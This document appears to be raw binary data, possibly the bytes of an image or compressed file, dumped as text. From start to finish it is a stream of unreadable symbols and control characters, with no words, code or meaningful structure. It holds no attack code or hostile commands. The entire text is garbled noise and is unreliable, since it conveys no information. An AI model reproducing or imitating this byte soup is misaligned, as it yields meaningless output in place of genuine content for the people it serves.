7%%77777777777777777777777777777777777777777777777777��  �" ��             ��             ��    ��_-�@0 4�PE�eSS@  @��  0��F�t��r��cº�O:���&[b�)/]q��t��'���.�c��޽υ����wΣ]iN�:����h�f�b�1�'>}���YZu�y�+�m�z,�k��x�]�0C@   �h�h@h @	Rhͧ� 4��d��Xg�R�ӕ� !�  �  �@ >�]+>m<�|8�1�P�:k���[_=/g_��.xI�h�o��w�粙��ۏ|�n-��NM�ߛh�N~�ip�I�9H�>?K�ft��<����|A�\�~�n)� 2���� P@( �
 -h�C�L`�!�5��CC    �CB s�����'�F󔷙�U�4�yMG�/6�V�}];W�[Ǘ>��g��k2��i��Ζ�B��69\䑜�ͨc���\�):,��z��k4�����{�ճ�yޱbt    �$� 4 � @ ���l@�hE&� `����� !4�� � B))-x��S�L�kk(vJq�I����I*⦷ӟUۯ�=l�q�g��|���$g/^��w����&c��<�Yyƹ��>�ΓG��6����:�}����z�f�@Dd��  e�C	 �X�@��@@<6��0b)  �L!���\����ҥL@��
ڲ�.���3��K�c|lˣ�X�量g'��${�}�_�����)}��;3�WnN���� 8�	4�[�L��Ҹ4$�u�y�����^��gw��tM}6�w~��.�  � @�  h  �34��1������0 & 	a2��oL�bt3"�6>h�Ƕ����}y%}M|�w�a�ZU��e���N�9�S�k�g�:�~w����ZQ}��˦z�ra�qMa��2)�
�m����:���^Ǚ��Qts����c���k����  � b J  R	h��+�P�4� �v�$�Ym�(%��[d�6�/��|R4��/H(���>�`�S�R���W9������^��Օ�gGgDs�]~uϭ���|�j����Nn� ;�k;x��X�y�<�%���I�;q�W���KԜV�o|���i���A��߹sևr��4    �@�@ɪƤ6�����"ȂЊ h�(�N�t����;��d�Y�.g��E�Z�-�
�<��{:4�]�Ձ]zq՝}�W]��̓��W�|;'��q�C^~��*�ОmL���p���%�f���	�i̋��^�C��ڱ�fA�ƙ^ܕ������=��k�ƀ  ! 1�-
@	�5&4�# ` LL  � b 1Z��9>{n<�%��^2��P�DѼ�tg�t�V��uH[,��qZ�4�7��ֻ0\��ͯ5Vܺ��ORy]��y{���gO5�/Fz��϶s�|^�0򍬉h��=�+{!ԱYَ]
�n�>����k�N�=d  К$� f)�i��L� ����Ќ
I� By��3/6N&��s��j�����{gU �(��*�A�=IB��=Q���Kx^GC���{���i]���w�����R�녎�Kw��/酕:s�O�x������.D�Cg>�6t��zR}.���b�@ &�4A�<T ܱ�!�0UI�@�
!���^K����ntfMW3�.:u*�9^�C�E���AVkJ�X�x�\�ir�6m�?Q����g�-w��f�4ןp�|��Z���3s'��9�M��;8����ttغx��q��[�̺%ky �����~{޹Ԓ�@�҉��@�a,FB1F"��h&4��� i1��E�+ ���3|�w-,�rd�+\�("��VVJ�@��ׯ.�^������I�AXk�uVtC̈�=�Ԝ������3�l,�tΟ��t��/&����\�=Y�u�����W[!}O����8����D�	�i�4�� c58����40�S@�X�Si�� �����=���*˞���c��dL-�K4f&�+;��nFr�����U���Ð�I�6��3y�OH��N��&���d^�o.�k6��r���9�'Gl���R�G9�Z@��8����v>�n.�)�G,� �-A&�)��	����`�M P*nX�pߚx�:L���n��R�7L���m9�Օ�%�];R��Z��:\4)�\k�5c��9��Z��~�h��tH��D�r�WYԼ��5j�U;87�Y�*�t��W
årr&\�k��/��|�ҳ��i`C�F�j:�*h)4P�4@T�- 4Si9���.�aKPk{.�ڡ&
��y�Jw7Z�kTK���D�ZF�ѮW��y\�]eF��uJ\iQQ���Z��0��4���yڝ���+�%+�9Wh�42ۜ����S�^��`�%R�+M	�\�V�b`�R��Lb&0b���W��ƼّPũ�R����d\�B�b��gR��U]�Y��ʇ&�)5�u.D�%U�@�$m��G6���*��E�Vgy٤VQ�u�=�gr..��^�7��5xز�E�25�R�O+�>�^^��h�� �@�  r�y�LM6!� 1��Rj�.�&<>mx�Xmϥ�V�*]Mw�;�	b�g�\�"���ƈ!+1	�����ZD���QD�Ϋ� ��J7��5�t&�H�I��l؋��,�u�N�0�4�6��r�}$Mt�_���=��4� � 
Ph <�͠E!����Lbd��Ć�)T�|� ���ɷ6���Ph+��	�����R)�֑p�7��tr�BD�؞l����%��(���5fU!�硅E�>��y4���7O=	�.(����:[sjt��U���,��M�__��[�S�r��H  Ђb��3A��4����`؄ʚ����o��.}2�מ��y�[T�J5&��)7�zMHf#�*z0�"/3A'4h	N�}���\��9�N�^��+:&���Σ2�ES�r��;c#\hb�}0�D�x��hȳmy����b��7�l�Lz���_�N�����H` ���x��C�%�%rX �ɩ��L��{�-�;��4�[������ժ��x�l�)�%�5b�Nn+�\��3t��؞�:�΋���a�t�"��SJ�W��D����%�*"�+
qRkyk����!i��-1�w�-%Q�Bc�U�W�}z����"L�$%`	��Mf�E r\�i�E'%4@p��G��鎮R�R�\,�8�&E�Ի5yӚ�#�����-�s�'��R%�ue�dT�[�%�l7+nn�y���uqH�Q�I�h�.�H�tε�&�S+��ւ�:VzK(vrta�T��:e�*���=k����=3�w��f�%4�� ���G<� 4�LW 	�5R0&=�|�x��uS��V]gqiI}\}����sˮw;�����Y��沺y��RN��Y˓�;����J���WO/L�?7W>�i��cщ��Qэiy�1�<�`%�Ka�<�Rl�5�&��G6}�v�����Lܧlj��17�|���7��M��4Jh�r�G4!� `-! 8�k������H��S\�	Ȗ�a����tMg�s�u>-b^�.<�\�i���}�-�dCGTT�t�6Jv�atsm*���ԍ�� ����$˷��s#N~��ZMM1"�Ь��\T���g/Fu"���z��.�9tZK��J��#��J���+Փt�6��� @ G��h41�9,SPy?/�xU���h�V7!�4���z9��>t�pu���R�N�����s���^L�x���&�'���E����Q��Izcf�}��<�����2۝Y߅kh�c.���@ҭ����閅�w.�X����[6���nb^�v�r�a*Oo�~c��-M
 	���Q��
��@��  	��^���y�R����f�_vj�s[cYva�4��yo��t��s��z\$�y٦`����b5�q��7*��'>��=���zc�6�SM�:��%ְ�';�%�RX��4�J��K��pg�֦ͮ	zԯLv2o5�%���� �r^�%��
"^�h�X*�c�� T��<��|��;b4�YQqPƊ�V�M6��"�:#�o}s1�ry%�ř+�S�� ��YK=��IQ�t̶��@I����/=`bc�|�+�Μ��Y�0"U*)Q4�!��r�T��t���u�}<�KZgp�"r;�㾦=75sI���� H ^(�ͤ *�L���#���O��^�kVZ�*���Ie��軍f��{�X���=T�Y�E�a�w����QV,�Fi�k�I:@�j.������u�n��藞�'|�gLhUyV�QHd�MH�1t�:!ʮ*�-b%��l��K�z��������l��=�]'�����9��^7Uw��'@���LE�e�Y���������Ϲ~놾S���]X�&��
�t-f���u�X���EM
��ǻ�㖪��3l��9���3����5B�e<�p�V�Ֆ��Xkͼ���ĺ1�9�6n��M�-I��zͳ���t�^z�"Π͈��],��[��po�x���}^|��y>vVe���jsu�F�C3�$k�@h��C4���Q\��V�9��`�y�W��5�o������e�\�Y��k#��Sl����%��"��5�cY�s+��puՉ�rGV6F���SA%@��k�S��tw��m��'G_��)|�=Ln<նZ�iɾ�.c:J4U�n"���z�W.a�R��r͉rޙT^=��Ǳ���{{�/V��4�ju�\�H~�
`P*��%`��i�u	5|���Y�q��|n����zrθ�k���g�ϣ-�����Κ�5*K0��>]㧑t\sg�v*�l�R^�l��֎k���&���y�\��O7�]�/S;|]z�1�J��b��^]>v�:�&���5��3�3�;�SE:m�\��79e�;+�F�DF�K�z���b��Z
Q{�I�|Kb��T�r�i��91�ȼ�lp��$�ҩ�'#��X�\����^iQ5Xꏞ���-}/+ՋTMJ�s���U�ߡ;�=���=�~��}p�WB9�/?�k=8�:����:�^��饙��a�FG$�AX���������#����%HR�T�4��ʩ��SKц�!T�J�@�hi4.��F�nv{����g��2&N����ϛ��=���M �1��2��}�ŭ"��V�gR^�o��#C�ۮȗ���5���s������ҥCJi�7lט��?I3�I��s�����k����Em���\Ѭ�z-Z0���|�qL��J,��֓��R�>�x��Qg���dϋ�fz�N�b�%5c����]�5A��j@2t���Mi�g�'Uz��۬�N��ݗp�sAsr��笣�C��X�4A����4�f�N�Rv59��15�yd��7���뜪椔�����ΦхD���TN��#P����K3v)��.��jgl����g�wI��X�d-�Ψ�=�����y���Y�/YNZN�pk��
��Hm��F�����BOG~j��'�N�Tٞdq��G��Ǡ�@��Δi�z�T�r���ZͣDY���z�̦�Ǘ��=.ύ�����}��w�$�P��9�su5��a
�̰�љ-K2[##Y\֩`��R���ǧ+9s�L���[Jdj�2�)fnLr�1�lu�q�=gJ�U�cp�l��Y院���h�)�v9y����ק�y�L_&�u���L��O�C��MP�Jc�ar�ʙu-T��M\��u<\K�����s�r	���/���M}g_��z}�?�t���p��Z�^uNh`���[���P�S���^�iY���d��'Y���ꌧi1�$�.�S��u�2�-g%J�$A��4�JQX��Jɸ.(y�V����&���z��G�L��焩!J�m�ˠ���g��<�ck�&���dgx��t�6��5GN*u���1��N�w����n��Lv���r�J�6IM%P�R!\Z�JR���X�H��7)�ij�R�m��3�Q��8�d���Xjr�Z�J���Հ�9r�4	X�-a\ҕ5
jM}��ۗMg��v^:E�hIj�ˣ���r��T�B<܊Վ��76a���5������ �Ȗ���
4"���3�秿�r�iR�4UM�ĩ$�DF�f����-ⴝlKY��-��9%9�r�6B�W(�3���N~�{91�b"��a8��A�	nem�-띗J��������vi���7����X7Vg��/�EaǦ�����e�ˆ�*�M%T֡���<�|��y�Y���sRJ�@�  :y�__����ѵ�yչ���ʤ��4�������6�SMs�Y��;���<���L캛PmeR��\�,���~n�k90��X�\�3�f���]1r��1�zK�'+����::�z56��/�|������W����Ǧw��޷��]̡uכ�4��*��������C�>+|�Mo�7�J!�b  �����}G>�e�>�yڻT�r�h ��m���J\�k�ZV�e�ΐ�3�L�hXǧ.,m5MDi�zg��<�<�����k���H�F�9S�*<�u�=".hT:ϣ����=i�w}ėZ�m:�;A���pq�#\���ST�/U�ts�fՕYd$pgk��㾋�7�&��;�Fh  D  �_9�g���ܻ�Qr�M�Spڠ`9�da��Y��d9w���'f�1+'�����!Eh���2��~�mg����X�j5��r���B�gH�jQU:J8ՈwV=<�&��]�GfZ����g�eZ�z>ww�3�In��ϫw�4��4��H�S6�5�I�y�e��.n.+4�0 ��{d�������{�L�K�B�**��i�2�����<��yJ��4t<j�Ye�wɡ�ϡ, �B&+3<uƲ��g��~}c(������I@MË	[����Tͭ5Q;c�M������Vl������#S�;e9޲_G?��Nk���),�C�m-<�6������\t�	����	�`  ��)EK�������޸kϮ���qQU,��F,��Ë���+������:�>FW>�ǱvtML�%R�6��1�3��Ǘ~}g<��n��Rf�DĶ*'~n���-�v+�Zh��|�F�G���F�9��Mr�5���U����0�(-i��d礜�u�K�xQͬ���r��mv4C@ ��K�W�ug�ƿ��k�4��S����{�N��In���u-(@⤌��^NoC�{J�}y��9u��2��24�\���dyVuV6gϧ>��>�;�ܽW/\vZ����RN�ΓFZ��'��4iYm'���y���Ӟ��˲ogF�a�[y}Lu�;V&U*�j�J�����^VY���K?!��s�)���k>+����=ּ�����g�x�����YU;�/��o�ѿz���g:\QnYu�MqH�[�1[#,�"�-�k�Ss)T�NE&c�q6Y�Vu�iϩ�>���\9>�^���\蚚���j�u��m1���L�tʖ��Xۛy5�<�ZΎ������9��#-�nt�z��%)T*U��Vf���r���4���r�[�F�N�R�J �Di-�6p�+y��18=.HgԼ4M����:�%[ҹez���ϙ�ui�V��GR�п&n}��h��xy�ft�f�X�x�\����Ͼlf��h�L��H-�(hU4�9�J�W��%�л��3����}K4��mf�3���X�<��C�I���vR�L؀&�f�j9z9�L�J�堢#i*��R�Ԩ����~3џ���>���#X�'��>��������x�7ne�����1�U�q�5��k��gfx�e�h�q��gݢ�8�Ɂ<�yo�Y�:�7�4k��q��L��Zb��5M ��r��'\�MK��k����6z�a���,�{89��OB�y}M�P %e9t�-K3b����Us�ˤ�4� h�Iê��4ǃʳ���7�^rw�X�9ei/W��������x�޲�m�"��%gz�F��Y��&��s�P��t�9��$�J�8��"jw�F��ю��W4 &I%Ir�R�3�X�(�A���Ak��#В���8��'|�0�������T�D�
%�Y�i�]�B���@Br���ۈ�������Ǣ�p��܀X��/1�G��N:k�ǯ>��ruE�RЊY�-cU���
���R�&Qz�Ek.Y+�'��m^m��N��i��j�V�o5Z�r�R�r�B�H¢���]&Є��u�v�O|:����Sy�s�7�W5�����cB%T\ML\,^[�P#i��s�j���k�˗���Y���\�N�O��O���gnIg�y�i5�]��kҬv(*fS�ۂ�^w�V�1�,��3X��|�Ůve:��=���='X��˹�oϼ֭9[SR�0�����n��$����X�f��G����]7��h������z���ЄH��$`Q��JX�\�=��f���C(����}bs����˯k�>{��%�７�m�C���f6%�R�M�2��]�}��a�u5(�$���n���gXY<˒���k<��2ZŘ�W<�q�Je�I��;kj����M+$TF��o=GQR�4/6��6�=.�>��y��%�����NZ?�NlHCr�`��ke.�r�L�5%!<��g�׵�=t3�s9Τ��@fjVf��I�7,�R��mED�P|��i�������֏6YS�\��,�<�β��Ʊf�af8
�����4]j4��ʦ䑫�����\m�Z�!Q���>�Ͻ:����c��>�l2�Q�
M8t���e7�β!ˁg[ٍt���m���E���/)�':ꃜخS~E���&���2�ƠܰPH�o�G����O=���5� �Q��"#I1-Y�m��aӅ�1�w1��܍h��z.�.[Ri
�RƘUg�`K���]F�K�^�}Ϣ�_�MUiqş�U䞶k�S�>�v$N�YN��2Y�@��)�$�%Xi��<�β҈��%���'P�o���r��GI)�C�1��yJ��R��  0c�C&R�����'HL�I���nq�l�s�|nb��uKm5��&X�U,؛��=a�KY��[�G���)�)�k��	���^3U��'4CI1P�"��hM� D�
�:��Չ0J�"�]Y��!ؐ�F3�ׁ���:9[	[�r��*R�A%�:6!���H����DDk��e�w<���Ym��J���:5�Q9f��h�S�D�.U夵�N^�R���-����� z_c���\�"���q�	AS(rJ��Z�V��l�����r��	�"�.�
dVk@��ϩ�Z�iΔ�65)T0��h���l�Ո`&*m�P����&ɛ�"t�r�,�5�9����y�5�'He\�l5-��`rŎ4̪���5�E��6���i%i����y������-\��<=I�o1E��A
���r��#����t"�&�EM'ccʒ�<]�_'[�;%�9]K[s@  Q�$�R��1�W$N�D��1R)��s�,����ѝ�<m6s�э̹�:%�]Õ��Y��Qp	�
������|�����Z�-��9��k��=�c����$q���y�%AJ�r�X�w��0���hP�P@�&�6M#��~��]3t�t4��nZ��ڠD��*����Di&Q�Y
�&�ț�%J̳�.r��9����ӳH�#X���4�C*U$M..K�-��%�L6[����󺳯W��Ϡg��t�9u��<}D��h����$Y]��k"�12�P���&&�R��N�"�6�SW�����VF��h̞�gV�i�a�D�I��jђ�V+Uf3�&KX9�yLMK8��>;�]!�:�cJ��`
#II �Β��k.�����z�룫������p�[�i�О������&QPN���:� CcA�l�  	�4� P4��9��;yq�y�F��ج����fORH��(��d�K��H�$��!j��F�fj���J�H�>���?1���-sQW��i���q�[f�]3�^�9v�|kn�M�z�ӗ�^:l����h����U����Ma�H�6�mT��   (Ltc �fw��g�c1�6��aiSR)���U*�H��.kIE�R��"'I3�Cf}yw\a��>��s�hq���Y^w#fs Ů��ܮ��F�3/g_Vo����k�?Eϐ���C�X��s�ts�w:�	���)4t�V�@   ���6�� ,`�v>.�W���8L([D���Bp��R%R�T���J�)�IU4����2N�~��˗��|�g�ï�R֓��5�3�ӊ��T�L�B��r.�g���R�6#~�.��_���z��5�|��>�ϗ~8�&��C-w�4�N()8i�L� h i�0��N�.S�ÿ��FuH�CNV�����11*D�9T�d����L\5}������^|�ܚ���֗���˛L�Z )9��*��T.�c���)iŁ1gOg�ٝw}�{iվ5����f��n>�":p���M\��0` M �Jje Ft4� ��9������NG5���	�m5� ���BL%5J4�J�ȋ�����k�)��|����^8��T��U�����\�h�)�74k�W.��.[<�ʦ�C��;=��7��-5�c�c�&�����s��k�*ӃH�
T0p 9D�   �	� 6��B1Qm;7VyUy��M
� �0R�0m4J��B)�3��>�{�*uz���g?7W=G��x�w$���.�ԕs �UJ.ݪ.]6ƥ�n2˯!,�:8{1��ۏ�\�K�����%�3�<���$����!��H�ԹL�bj&� J�  ��0  ;���a��r�z���Ґ� b�� Z��*V(�\R��s�d�֞���a���U��؋��xk��-RU�Ċ�F�N1iS "X�G4��:�o���x�+�z����S���2�sR��36�������'��ld�i Ӂ�C i�� C��B��N�$������ϓ��ʗ����	��	HM"Nh�L�b�c���u�ٮR����o���y朽^�f�m�c-U�th��&�&4�w��鎋�F$�g�������/��	��G��q�eQ���М})�T�Mŀ��� (M	4 J���  �lm:�4 ����l` !SC  P`P�Ԣ��Yi�ve��5JĩDr�r�~o���-Y�r�l�9V[ca:��MMP F��:���~m$�L�zF���~O\����'[�u���Y7��5��=
����@ ��� P &�H�QI:b�m2�t�,`i&]��|�k=X� `���16PJ�iZbG_�s��{����3���^;���
���=/7R�G!p1���hu����T+�CN�^��sQ�띔�����κ��1����]9zFF|ڼ�ur��ri��	� &�K�5
@ )D�u,`X�;MCi� `X�����<�}ƚ�����!P������ǧ\]��
�@��|����H�V�y�aQ�͇W8�kY4ʸ�Mfh�4��T��6�tGD�8��C�ll��|ޙ}Mq��J����r�x���d�r��;3:C^ܘ  ��mB�
rƂʩ��@�������箤�� PЖ�� J�	4�b��k�t2ko����<�\��g����,��3�]f�]�E� ��N�uD8�3�+^���kl�FYkΝ7���vp�r�����n������v߇���a���ڳSq���   h 
�@ �X��U66�4�0)�Be��W��g�u/=l��C�B1 �R�����k��vK ��������@��w-ye�g:hE=9����B�#�3:"lp�Ѝ���]��yrϢ,���[#�x-,�#.�b�谎��o3ә.�Ӏu��4 L  &�b��q�]M# c4�Y�~^M���"V�R@	YI $�	7��}q5Wr�h��劓#>^�Cn�{r�dsvrf[�ftaVF�Y�ͦ����\�sl�n}K���/L��]yz%�:�0��=��^����Ӣ�ٞ=�ʐ� -B���6u��@�A�`	9* T�EiYL` 0N� i��E����C��m	st4�Ĩ�IU���1��M�m0i�a#"ru��k����O=y\�|�g���QsH��Z�6,v�W'lkr4��\�{bײ'�9C���C�'==ۚϳ����E֪�s�a�q�@� �� ���j���N�w66�4��
 � X a��^nzsT�z�HbC$�Rh�]���U�\�0i�8I��яw�[\�C���7���9����孎(����=��F�Y�G>�*�:��F�o�q����u��0���e�\uy~�k���|���>��j���}���kL D��4JN�4�R�h��T�  X4�i���b׉d��H@	ZA^�=w��t�0 DУL���3��%P��\���f��*(�l�=��J�Zi3Ъ��u�U�W���k������ri�|��W��Ϲ���|s�z~t{2i��~��D���(���7%�J�g�i��zE���0hF  � i�����<|�gm r�:cѹz+�:����N  d!�gh����1�4Y�0ǧ��OG��q�<�3�����;:r�\�YrR��ro���\lHi�4�e{c�����71�&|�<�W��{��i��m�����i�hMŕ���]���|�m����MP��PVIE!�` V^W�ǝyN;4H%�f��E���-WK��9��|u/Q�G\�	�9�^�eã-8#����C���=�"�2��➜z9�e�uU�fl��������,�y�.;aG��t2Ԋi�zm�?��C�}���>���9���fj6Q����ӧ��r�1�J�_.�����vS�S� ӱ�@0  '�|���vrԻ��m�m��e�a]W�Ai�WJ����r5N,�0�\���=i�Y<ZrU���!�vc:�KF6�ǳ���Q��R�$޳�̜�b�9��%�1�{�-	4G'_-���Ӭi�צo?��}?�>����\��pK�qr�~��yݼ��4�5A�[dgV����ӎ��̓����9�2��:`��W/���zq�q�Yߢ�딉X�d�::G�:˚�|T�sa�*�ˁg�s�K1�ɩO��%玾y7L����ϗ]S�a��8�5ϦN�;�F$����B���`ΜG^T�|^�2!R%9I�lnt���.V;�,�i�e\6{>=��{��i�bߟ�P���b�z0���#�4ɲ��IZa�\c�y+�QeLl�ۭ	{�[,����:8���o�����{�c�&�k��1���;�y�X��)z��N�zy���L��^t�ϫ���C�H�qvry�ϕ�6�ݕϤ�F=Gt�V��
*a'�V���2��"Lw�G�� ,    !1 A"02@BP3#C$��  ���!Ĭ�,��R��(���(�+dRddA&5*`�)�w�7dd$��̦��k$�ddd&Bz\g���� �/�&6JZI�$��RF��ȕ�#Y���Br##Y&M���U��"�f�(�$4Mm'(�3jD��m��R��	���R����}��I=�"S�I�ض��E���xD$��ZZp�R,�s��O����E��9Ma�fz�)`�i��ٙ*CQ`hR��`��K����4��G&�%�=Ą���
{�HR#S��y�!�VZ)JY�M�F"O8f�&�&a2Q5��28	ڥ=Bx1�="y#<�E�����ժ�꾆�#�,�����T�(��j6�8�6=�XgS,S�86B�H��6d�j�-CI����)a�٬��*CQ`��./*9��%�����29	5`�e�B��DL"1���r)|����4�=���Bj1��#Z$9�{Y�1$�y�"�=D^�>/��	j"�����H�PC����Ÿ2d�rpbLQ���d���!����#��$^�Ĉf&���&�xT���L�,�%6&=��VdJ9"���	-�F��Z�&%���,Y�ݚH���[�aZ;�1)ej$��"��9՗� ��5`��y�	DZd���I[�&<��92`��#!dV��4FXB��M� )�6I�u���Z��D�Ld��bjf�Qspc6���R{��a���9mɶ�:�=L�dd�P�53�ܢ)`�ȫH�[�l�BfLf��KD��&��!2���%����:��ݜ_�ȝC�-�S#��8i��_�Q�6�)�E��"���`�:0�S�#M�Й����fr�8`yG�Gfm�8"��셱!2KP֗�K��K�O�?�΢���S���hűDʉ�H���%6���}K5JB�M<��d�34�G��F��!:r������6pT��(�x�Ζ�JX��ɑfNV;-��I�BXt��_�N���'7��g7�������)	ɜ
&�5����y*��R̞�/��[�bX�VP�t��E%#K9�4)�l5���Mŵ���YbH��8ᧂH�"�4����=�z����g'x%&Ą$7fȡY��DVMJ$g6S�ʫe:{U�xt�� �N]]�=���<i��#��t&���5�����	�1���r.9RZd��n���_��:ʚU�3�7��O�,��d�M�ާ�"�r�9�n?���zt�mַ(W��t�z)���^��J+Lkӌ�f�Xl�?JS1�ԍ�";��p�W�h�<>X*�Tbɢ;ӑJY_�~�/VJ�=r����!��d��7�&����6�)9�⑩�<�	Khs7�k��F�饁K~�zq�U2���jT�=-�rF8<nǳ�q��K�k+��'�5�M�',�8�%��2�Ƚ��͝�]e\�R!Vll�!�v��Š�HK"P�R2��]|���_�����T�K��T���_Ĕ�Ռ5�B*?�~�~�ۑyUjP{izZ�ŦG���H�4��Գ�R�I쿣炽]��ZY4��Œ��(Hv���,��X#�!l#eK�[)4gjr��$���(��{Ʀa�-5"��u)�
8�	fO�1�ef��n��/nK*[��NXhh�%�PeTE�xte�ғ¯S\�L݉`��JVH�3m�e���r�r$d�ɃQ�ժlCfp�1Z�R8tx��Ą����-m�O�neFo:c,�xm�c<�z\7SD�OTy8d�֗Ξdˏ��SX�.�d�sd��6ض>O���&q~��Zr&�(���O#���^W�s%��Z�9��=��Pe}�F�=���kp�$�JX6�M��t5�Ud��O�����I�W��;����[��� I�+�+$%�"���0G�	o.g��B�3�,���D�?�����P"�Q�T}p&E<�c�j�x�f##D�:y�y�k<T����9Z6C�b�s~D�gy�������d���S��R�ѝ��?g�� �LX��!<q�{>�dX�NSBى<�K2I�鐜�$����v�۩���6��7�+�pB92�9f�c�H-��=�H�/P�\��<�i��ʿ踗5|i��|�+��ܟ_K*!��s��D�<�u���-�L�����'�v�������)_�Yoy��v�L�g���[?j�ʟ�9�5�Kuòy���9�œ،�"$T���Fr;BZeNZ���y{G��Gg�ݕ������VC���ښ8$�|�c�1��l/��.js� ʟ���_9���<+4S��DIe&Cr[8�9.O	�Y^Q��������W��Ֆ�iJ��0=��� ��d��[-D�Z�K��?i�����D��� �8\�f>|>6V�3�g�kOg	�(��1��8�j�,��6_�����Lc*;!D�[�t����%�<��ogdyox����r�(d��;%̉����|_��-Ǻ[�B*xpd�y��G��,���%�����^���*S1k��E؆탅ˊ�n��p�3����.�LB%��.������̈����D����$A�|�M�X ���Qnt�b�duS�M�%Zzdܝ��6C��5���냙H�Go��eǂ$�&f��F�Ĥ��NFCf�r8��!�����g�}� Uۈ�S��ɻ�,�`�3n\V�I���<�B�b�D�iY�������$g1��䪄!Z�*cV��b!���O,�_��%�~�nn��D�SYmٔ�g
�������h�՘��#������|�fӵ9Y�Kx����;9nC�����"��yظ�Ld�-��3dp����1�l�-ߗ�؅ψ�ُ�1���V���g��-�x��x�8h��D����о��� �IL�&s)����d��;![#!�l��ߥv;?���"?�OW|�p峍�j�*$�)��B�G����5g��:���2A��K-���]�q��뷘���H��{#8�l���\A�l�K�-���+�M��<��������7��#6����쇲���#ǋyb�\Y��<>X�s/���C�	YZ$�����n��k{"�'(饷�'�����1�"#dV���>Dy��������ˏ�,�%x��B��Q5go2���_#����(v��Dm�?���}�7vC+q]�rr9~²%����!s�"#�p�$x x�m|���K��؍���Ș���m��҃��..�#�� �jk5,��]��y��r�p..��\��!��r�[�\��2�|_��ۄ�6|�I��ٙ%d!1�.Y+3�x�����g�|��%�%e����r��ż�<�v\Yvx$H�D���##����52M������7��C�;�YoOMNa�:�uR̟2���\���"p���ȏ���,��?e�<*[���̬������x���bؖ����{��B#��E�4��~|[�z<�
��v\���qo�!mgo|��;x��'����1�Y��R����=�O>Q;O��a�Ց�&=�Ζy�~_S�r��~_��˟6\ ��T�	r>�A��;x�Edy��fд������b1]se��|D�ß֑rJ�x˅��?G����vvI�5el��ݒ{�g�������b����o�Y>_([��4����
��Ǳ�˗²��+�oO�蔆�'�&!��/�~��>;���=���� ���4T{��.���]���_��rL��v����]3���8蕼������ꢜ����=��c㆙�4�O�~��+x���¯�c��d;d�
�{D�"�\P����/�����B�ȹENX�_��˾�ͪ�T�ڬ�.E��S�1z�٢;Y{ϒ�������;.ޥ�v?a�d�����>"N߯�S�����m>U�<�$�@��Elȷ�T4�D%�֚�eo<6KtD�	�?Xn��D���%A�~��>o�v��j�v>�dD��]%���.���V�Ox����u�R'���>YO��ۅ,H�%,dfѫibK0����Dd�C�[9�����[�?ؐ�lv\��G�_iv�r��v��nټy�!�"�-��#�)� ��O�>P��kdg*$x����%�#´�'MI�؋"��WD����*�ЄIeA���y������^���W"JȜ��,���}I��vP���I��� N�7eh���C"�՞]�-�15����F���B�IY�qj�����%n.N��P�� ��椹w}��$�����2c���D�+yb�Y����*̇3D�K�F�5Iz�c䕢1p�W�Z��'�kvGu�,I{�>����_,v}���J�&K㒟�;V)��������&��V�{��h��>�.eh��+�x�'��,Ŵ��)�<�\{^.��u���Ͼ�GH�3d��"�p����y��/#VN����<�D�gh��ѝڶ,�2&H��s�ʍ�#�2��$G�x��u�e��W}����D]�g��'�I
��I4�uŝ���̐��;��+�1�f�X��_��[I���g�w�DN���}?>���� �3�#q��
�v�..���rJ..�˱g�G��t�c��O�geh�\3�1c��D�$����и��u`���!����$�K��h�q04$`���̐��f,���\����.���������;#��NGe����O�+N�bU����f�d(w���u��+cn�]
#{.)�l�l#�+�J7��H�VVC�%h�{9s��ْ��X�{��`�9��.ȕ��!s+ǎ��1�H�:�#�Z�:tB��b�ߏk�Э�T��'� �M�� �d��+:*�%�v����{#��l���}�/y-Q���Gq�qbc��ə7㈏=�V]�|���� �)T��Z��.��0T{���T~��L��I�)H��yS���8�����cFp�E�Ѵ����6�cyQyQ%;D���8!�W���F)4I�FO2���؏"$�.)�5-���N�MF3��HGJ��<{�04:H�!��	�:(Ν�hq��9�,���Ք�I�'=�8g;�ܩM�Y	a���8dqfBFF�.2dx�(wVb3���)�RT��.̋q,Z���j5�F�Q��PheD��)h����]�fĥ���F�Q�a�&���-�#Dr�&U���"��-��%M�� [�|]��߉���^Qӱr�q�Kd��,ɓ&MFL�2I�΢�ZI~+���JY4�F�J�Olf�m%�Hѡ�C��Td�~=K��0h$�F�H���&�H�!�Ś0!�-���}���]��#�b�}�X�E��2d��d��u0����$Mb����,?<�%jq�g`F;4��.�ۃ�M�'� �}@��s����g��hDw\����j�� ;䦲�l��E��&*"�B0`qL�2[vV�T��r��M���jQ�i4�6p%��ETe*���![�ZR�~aԨK"F��b���hڛ&������n�/��Q>����V��H��Yȩ�%ٓ&L�qL��GQOz[Mw��LY�J��3#�/]AҔ���NO�J���.�f�ɧ&�i'��eD�#��5SQÝ<]��e�r���k"����=�gyn�CɒR&���3�{rdɓQ�ͥ��H�N���c�����I��hG�Wv��0c�a��G��;�y���;��q)|hK2_(G/�;�X5��j�,B�ɓ&��r�H�d��������`�i0c�,��+�;��v�>��<!���0e7�� H�d�>j����WccfF���Lɑ3&L�q���w!
�wf{Lc����>|�]��I�Ë�iG.Vl�I,W�5�2JB�	I36ɓ&o%�`���.�!+1�c�c�;yv�r�����Ő��-+�MzL���J���r]�d�5�D�F'Q�j2R��UNbfL��F������1�}�\�����.�y�2:'���>eڏ=��c+qV��*��t+T�� ��S�dC��3R%Z?2��}�+���c�ywxwFG����(��M]C�.��1.�����}�ڕM��$/�����1�c��\1|o����-�Al�m�y�]����Q�ZZ�{��B��B���1����خ��Ks�%��Ϟ���k�c$us�M��e�qb��B�,c$1�����C����ޖ�=�.���:ښ��#���k�!v�y���w/���{�؆.�U������XɝUM�� C���]��Bc������ݗ]�dl�+"$]�ۊV��y2g�ceYd���FZg��B�����H�+;;.,�.�2<��cL(�Ʒ�w'�F;T�;�q�*d?�?��KTr�Ь����ݙ"D�>���c�(}�\�\�����M�L`�´nّ{���'������
�W}�]�̑!�b�_�xB%��r��VS[B�d�v�!�L��a�V*|��i�^R��j�}��X�����~ݞWb���~��Vv���l�]���+2\�p��z����vf϶B�c"C�����\��ai"kB�ػ*|�ّ1	��$u�����xq��.���3l��,c�1���3��ͼ
